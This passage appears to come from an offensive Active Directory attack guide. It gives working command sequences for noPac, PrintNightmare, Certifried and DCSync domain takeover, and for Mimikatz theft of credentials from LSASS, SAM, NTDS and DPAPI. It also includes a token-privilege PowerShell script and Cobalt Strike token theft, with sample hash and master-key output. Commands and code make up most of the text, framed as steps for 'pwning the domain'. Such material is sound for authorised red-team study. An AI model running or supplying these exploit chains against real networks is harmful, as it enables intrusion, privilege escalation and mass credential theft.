python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203 -dc-host lab2012 -shell --impersonate administrator
Dump Hash:
- Use the
-dumpparameter to dump hashes after successful exploitation. - Example:
python noPac.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203 -dc-host lab2012 --impersonate administrator -dump
Scanner:
- Utilize the
scanner.pyscript to scan for vulnerable systems within the domain. - Example:
python scanner.py cgdomain.com/sanfeng:'1qaz@WSX' -dc-ip 10.211.55.203
Additional Methods:
- Optionally, you can explore additional methods for exploiting vulnerabilities, such as finding computers that can be modified by the current user or identifying CreateChild accounts.
- Examples:
AdFind.exe -sc getacls -sddlfilter ;;"[WRT PROP]";;computer;domain\user  -recmute
AdFind.exe -sc getacls -sddlfilter ;;"[CR CHILD]";;computer; -recmute
PrintNightmare
One such vulnerability, known as PrintNightmare (CVE-2021-1675), presents a critical remote code execution and local privilege escalation (LPE) threat. Exploiting this vulnerability can lead to unauthorized access and control over the domain, making it a prime target for attackers.
PrintNightmare enables attackers to execute arbitrary code with SYSTEM privileges on a target system. Below is a PowerShell script that leverages PrintNightmare to perform local privilege escalation:
# Import the PowerShell module
Import-Module .\cve-2021-1675.ps1

# Add a new user to the local administrators group by default
Invoke-Nightmare # add user `adm1n`/`P@ssw0rd` in the local admin group by default

# Supply a custom DLL payload
Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
Details:
- The script embeds a Base64-encoded GZIPped payload for a custom DLL, allowing for local privilege escalation.
- It does not require remote RPC or SMB access, as it operates solely within the functions of Print Spooler.
- Methods from PowerSploit/PowerUp are utilized for reflective access to the Win32 APIs.
- The script automatically determines the appropriate DLL path without iterating through all printer drivers.
          _______ Pwning the Domain _______
         /                |                 \
 PrintNightmare       Domain Controller    Gain Domain
    Vulnerability     Compromise         Administrator
         |                |                      |
    Exploitation      Exploits             Credential
         |               / | \               Harvesting
     Vulnerabilities  /  |  \                Techniques
         |           /   |   \
   CVE-2021-1675   /     |     \
                  /      |      \
            PowerShell  Python   C++
Certifried
One such vulnerability, Certifried (CVE-2022-26923), provides attackers with the ability to abuse certificate-related functionality to escalate privileges and potentially compromise the domain. Below are the steps to replicate this vulnerability manually, along with a Python tool called Certifried that simplifies the process.
Certifried Exploitation
Certifried simplifies the process of exploiting CVE-2022-26923. However, here are the manual steps to replicate the vulnerability:
- Request Certificate Manually:
- Add the computer and update necessary attributes.
python3 certifried.py domain.com/lowpriv:'Password1' -dc-ip 10.10.10.10
Recover NTLM Hash:
- Request the certificate manually.
python3 certifried.py domain.com/lowpriv:'Password1' -dc-ip 10.10.10.10 -use-ldap
Proceed with SecretsDump:
- After obtaining the NTLM hash, proceed with dumping secrets.
python3 certifried.py domain.com/lowpriv:'Password1' -dc-ip 10.10.10.10 -computer-name 'ControlledComputer' -computer-pass 'Password123' -use-ldap -dump
Modify Computer Account:
- In case you obtain a machine account hash, modify the computer account.
python3 modify_computer.py range.net/ws01\[email protected] -hashes :0e3ae07798e1bc9e02b049a795a7e69f
Mindmap
          _______ Pwning the Domain _______
         /                |                 \
    Certifried       Domain Controller    Gain Domain
   Vulnerability    Compromise         Administrator
         |                |                      |
    Exploitation      Exploits             Credential
         |               / | \               Harvesting
     Vulnerabilities  /  |  \                Techniques
         |           /   |   \
  CVE-2022-26923   /     |     \
                  /      |      \
               Python   Manual   LDAP
Domain Admin
Dump NTDS
Dumping the NTDS database is a critical step in gaining access to sensitive information within a Windows domain. This can be accomplished through various means, one of which involves the usage of popular penetration testing tools like Mimikatz. Below are the steps to dump the NTDS database:
- Elevate Privileges: Ensure that you have obtained domain administrator credentials or equivalent privileges to execute the necessary commands.
- Download Mimikatz: Obtain the latest version of Mimikatz or compile it from source if needed.
- Launch Mimikatz: Run Mimikatz with administrative privileges on a compromised system within the domain.
- Execute Commands:
privilege::debug
sekurlsa::logonpasswords
lsadump::sam
lsadump::secrets
lsadump::cache
Extract NTDS Information: Once you’ve obtained the necessary privileges, use Mimikatz to extract NTDS information by running the following commands:
lsadump::lsa /inject /name:ntds
lsadump::lsa /inject /name:ntds /system:SYSTEM
Dump NTDS Database: Finally, dump the NTDS database using Mimikatz:
lsadump::dcsync /domain:<DOMAIN_NAME> /all /csv
Mindmap
             _______ Pwning the Domain _______
           /                |                  \
     Dump NTDS         Domain Controller       Gain Domain
     Database             Compromise          Administrator
        |                     |                      |
     Mimikatz               Exploits             Credential
        |                    / | \               Harvesting
    Privilege              /  |  \                Techniques
     Escalation           /   |   \
     Techniques     Enumeration | Persistence
                                |
                           Social Engineering
DCSync
DCSync is a feature of the Active Directory replication protocol that allows domain controllers to request password data from other domain controllers. However, this feature can be abused by attackers who have obtained sufficient privileges to impersonate a domain controller and retrieve sensitive information, including password hashes, from the AD database.
Below are the steps involved in conducting a DCSync attack:
- Elevate Privileges: Ensure that you have obtained domain administrator credentials or equivalent privileges to execute the necessary commands.
- Impersonate a Domain Controller: Utilize tools like Mimikatz to impersonate a domain controller and request password data.
- Execute Commands:
privilege::debug
lsadump::dcsync /domain:<DOMAIN_NAME> /user:<USERNAME>
- Retrieve Password Data: The above command requests the password data for the specified user from the domain controller’s AD database.
- Extract Hashes: Once the DCSync command is executed successfully, the attacker can extract password hashes for the targeted user.
           _______ Pwning the Domain _______
           /                |                  \
      DCSync              Domain Controller    Gain Domain
      Attack              Compromise         Administrator
        |                     |                      |
     Mimikatz               Exploits             Credential
        |                    / | \               Harvesting
    Privilege              /  |  \                Techniques
     Escalation           /   |   \
     Techniques     Enumeration | Persistence
                                |
                           Social Engineering
Extract Credentials
LSASS DUMP
Local Security Authority Server Service (LSASS) is a process in Microsoft Windows operating systems that is responsible for enforcing the security policy on the system.” Basically, it stores the local usernames and passwords/hashes in it. So dumping this is one of the common things adversary and red teamers do. Although there are several ways to dump the lsass , but we will keep it limited to mimikatz.
if we have got access with credentials to domain controller or any other machine with
local administrative rights, we can run the mimikatz with following command to dump
the lsass process and extract NTLM hashes from it. The clear text password
dumping is possible on older version of windows where the wdigest
(https://blog.netwrix.com/2022/10/11/wdigest-clear-text-passwords-stealing-more-
than-a-hash/ ) is used. But the newer version of windows have wdigest disabled, so
we get NTLM hashes only.
privilege::elevete

sekurlsa::logonPasswords
The above command dump all the hashes from LSASS including the user accounts that were not dumped in logon passwords before.
Do remember , there are several ways to dump the hashes from the lsass process , not limited to one, like we can use task manager to dump the lsass memory file, we can use procdump , we can use msv module of mimikatz , etc.
SAM/LSA DUMP
The Security Account Manager (SAM) database holds the NTLM hashes of local accounts only. These can be extracted with the lsadump::sam Mimikatz module. If a common local administrator account is being used with the same password across an entire environment, this can make it very trivial to move laterally.
privilege::debug

token::elevate

lsadump::sam
The above commands dumps the local Security Account Manager (SAM) NT hashes. It can operate directly on the target system, or offline with registry hives backups (for SAM and SYSTEM ).
mimikatz # lsadump::sam

Domain : DC

SysKey : 7852ea75b3b8c4093fbda3f618a045bb

Local SID : S-1-5-21-97532702-2134717100-614679475


SAMKey : 7a87c9ff42815d7d1cead9fe84db22ba


RID
:
000001f4
(500)
User :
Administrator
Hash
NTLM: 4d01f91984530f183381bdf5f0605f63
RID
:
000001f5
(501)
User :
Guest


RID	: 000001f7 (503)

User : DefaultAccount
DPAPI Dump/Decryption
The Data Protection API (DPAPI) is a component built into Windows that provides a means for encrypting and decrypting data “blobs”. It uses cryptographic keys that are tied to either a specific user or computer and allows both native Windows functionality and third-party applications to protect/unprotect data transparently to the user.
DPAPI is used by the Windows Credential Manager to store saved secrets such as RDP credentials, and by third-party applications like Google Chrome to store website credentials.
The way the Windows Credential Manager works on basis of “Vaults” and “Credentials” . A “vault” essentially holds records of encrypted credentials and a reference to the encrypted blobs. Windows has two vaults: Web Credentials (for storing browser credentials) and Windows Credentials (for storing credentials saved by mstsc, etc). A “credential” is the actual encrypted credential blob. we can use the folloiwng command to list the valut
mimikatz vault::list
Now we have Credential Files , This files are protected and could be located in:
dir /a:h C:\Users\username\AppData\Local\Microsoft\Credentials\

dir /a:h C:\Users\username\AppData\Roaming\Microsoft\Credentials\

Get-ChildItem -Hidden

C:\Users\username\AppData\Local\Microsoft\Credentials\

Get-ChildItem -Hidden

C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get credentials info using mimikatz dpapi::cred , in the response you can find interesting info such as the encrypted data and the guidMasterKey. The master keys are stored in the users’ roaming “Protect” directory. But they’re also encrypted.
mimikatz dpapi::cred /in:C:\Users\

<username>\AppData\Local\Microsoft\Credentials\28350839752B38B238E5D56FDD7

891A7

[...]

guidMasterKey : {bfc5090d-22fe-4058-8953-47f6882f549e} [...]

pbData : b8f619[...snip...]b493fe [..]
Now there are two ways to dump the master key, but here we will show you the first method , i.e if the master keys are cached in LSASS. It will not be in the cache if the user has not recently accessed/decrypted the credential.
mimikatz !sekurlsa::dpapi


Authentication Id :
0 ; 1075454 (00000000:001068fe)
Session
: RemoteInteractive from 2
User Name
: bfarmer
Domain
: DEV
Logon Server
: DC-2
Logon Time
: 9/6/2022 9:09:54 AM
SID
: S-1-5-21-569305411-121244042-2357301523-1104
[00000000]


* GUID


:  {bfc5090d-22fe-4058-8953-47f6882f549e}
* Time


:  9/6/2022 11:27:44 AM


MasterKey : 8d15395a4bd40a61d5eb6e526c552f598a398d530ecc2f5387e07605eeab6e3b4ab440d85f c8c4368e0a7ee130761dc407a2c4d58fcd3bd3881fa4371f19c214
sha1(key) :  897f7bf129e6a898ff4e20e9789009d5385be1f3
as we can see we have the GUID match from the above both command , so that is our master key. Now we can use mimikatz module dpapi::cred with the appropiate /masterkey to decrypt and get a plain text password.
dpapi::cred /in:C:\path\to\encrypted\file /masterkey:<MASTERKEY>Token Manipulation
Adjust token privileges
Widows operating system follows the concept of ‘Token Privileges’. Now these aren’t just privileges that Windows gives you to make you feel better – those are Token Compliments. Token Privileges are aspects of the things your user account can do, but you often don’t need that power enabled by default. For example, anybody can restart a computer, but windows doesn’t enable that privilege by default:

do remember , domain group policy overrides the privileges and access we set on local system
if we want to enable or disable token privileges , PowerShell doesn’t ship a cmdlet to
adjust token privileges by default. There are two ways to adjust the token privileges
either by using windows API called AdjustTokenPrivileges
(https://docs.microsoft.com/en-us/windows/win32/api/securitybaseapi/nf-
securitybaseapi-adjusttokenprivileges ).
or we can use the following PowerShell script that uses pinvoke to enable / disables the all/any privilges.
param(	## The privilege to adjust. This set is taken from

## http://msdn.microsoft.com/en-us/library/bb530716(VS.85).aspx

[ValidateSet(

"SeAssignPrimaryTokenPrivilege", "SeAuditPrivilege", "SeBackupPrivilege",

"SeChangeNotifyPrivilege", "SeCreateGlobalPrivilege", "SeCreatePagefilePrivilege",

"SeCreatePermanentPrivilege", "SeCreateSymbolicLinkPrivilege", "SeCreateTokenPrivilege",

"SeDebugPrivilege", "SeEnableDelegationPrivilege", "SeImpersonatePrivilege", "SeIncreaseBasePriorityPrivilege",

"SeIncreaseQuotaPrivilege", "SeIncreaseWorkingSetPrivilege", "SeLoadDriverPrivilege",

"SeLockMemoryPrivilege", "SeMachineAccountPrivilege", "SeManageVolumePrivilege",

"SeProfileSingleProcessPrivilege", "SeRelabelPrivilege", "SeRemoteShutdownPrivilege",

"SeRestorePrivilege", "SeSecurityPrivilege", "SeShutdownPrivilege", "SeSyncAgentPrivilege",

"SeSystemEnvironmentPrivilege", "SeSystemProfilePrivilege", "SeSystemtimePrivilege",

"SeTakeOwnershipPrivilege", "SeTcbPrivilege", "SeTimeZonePrivilege", "SeTrustedCredManAccessPrivilege",

"SeUndockPrivilege", "SeUnsolicitedInputPrivilege")] $Privilege,

The process on which to adjust the privilege. Defaults to the current process.
$ProcessId = $pid,


Switch to disable the privilege, rather than enable it. [Switch] $Disable

)


Taken from P/Invoke.NET with minor adjustments. $definition = @'
using System;


using System.Runtime.InteropServices; public class AdjPriv

{

[DllImport("advapi32.dll", ExactSpelling = true, SetLastError = true)]

internal static extern bool AdjustTokenPrivileges(IntPtr htok, bool disall,

ref TokPriv1Luid newst, int len, IntPtr prev, IntPtr relen);


[DllImport("advapi32.dll", ExactSpelling = true, SetLastError = true)] internal static extern bool OpenProcessToken(IntPtr h, int acc, ref

IntPtr phtok);


[DllImport("advapi32.dll", SetLastError = true)]

internal static extern bool LookupPrivilegeValue(string host, string name, ref long pluid);

[StructLayout(LayoutKind.Sequential, Pack = 1)] internal struct TokPriv1Luid

{

public int Count;

public long Luid;

public int Attr;

}


internal const int SE_PRIVILEGE_ENABLED = 0x00000002; internal const int SE_PRIVILEGE_DISABLED = 0x00000000; internal const int TOKEN_QUERY = 0x00000008;

internal const int TOKEN_ADJUST_PRIVILEGES = 0x00000020;


public static bool EnablePrivilege(long processHandle, string privilege, bool disable)

{

bool retVal;

TokPriv1Luid tp;

IntPtr hproc = new IntPtr(processHandle); IntPtr htok = IntPtr.Zero;

retVal = OpenProcessToken(hproc, TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, ref htok);

tp.Count = 1;

tp.Luid = 0;


if(disable)

{

tp.Attr = SE_PRIVILEGE_DISABLED;

}

else

{

tp.Attr = SE_PRIVILEGE_ENABLED;

}


retVal = LookupPrivilegeValue(null, privilege, ref tp.Luid); retVal = AdjustTokenPrivileges(htok, false, ref tp, 0,

IntPtr.Zero, IntPtr.Zero);

return retVal;

}

}

'@


$processHandle = (Get-Process -id $ProcessId).Handle $type = Add-Type $definition -PassThru

$type[0]::EnablePrivilege($processHandle, $Privilege, $Disable)
Token Impersonation
Here an adversary creates a new access token that duplicates an existing token using DuplicateToken(Ex). The token can than be used with ImpersonateLoggedOnUser to allow the calling thread to impersonate a logged on user’s security context, or with SetThreatToken to assign the impersonated token a thread. This is useful for when the target user has a non-network logon session on the system.
To use the impersonation , we can use incognito from meterpreter or steal_token or make_token from the Cobalt strike.

Incognito can be loaded into a Meterpreter session by using the “use incognito” command, and available tokens can be listed with “list_tokens -u”. if we have any impersonation token available , we can use it like so :
LOCAL SYSTEM
also in cobalt strike , if we know the plaintext password of the user we can create a token for that user to abuse it like so :
beacon> make_token DEV\suryadevsingh Qwerty123

Impersonated DEV\jking (netonly) beacon> remote-exec winrm <ip/doamin> whoami dev\suryadevsingh
or we can steal the token from the PID , if we are having higher privileges of local administrator :
beacon> steal_token 5536Recovering default privileges set of Network Service/Local Service accounts / Bypassing Restricted set of privileges.
On Windows, some services executed as LOCAL SERVICE or NETWORK SERVICE are configured to run with a restricted set of privileges. Therefore, even if the service is compromised, you won’t get the golden impersonation privileges, and privilege
escalation should be more complicated. However, when you create
a scheduled task, the new process created by the Task Scheduler Service has all the default privileges of the associated user account (except SeImpersonate). Therefore, with some token manipulations, you can spawn a new process with all the missing privileges.
We can utilize the tool called FullPowers to achieve this. This tool should be
executed as LOCAL SERVICE or NETWORK SERVICE only.
c:\TOOLS>FullPowers -c "powershell -ep Bypass"

Successfully created scheduled task. PID=9028

CreateProcessAsUser() OK

Windows PowerShell

Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\WINDOWS\system32> Get-ExecutionPolicy Bypass
Security Researchers
Resources
https://github.com/itm4n/FullPowers/ recovering default privileges set of network service/local service accounts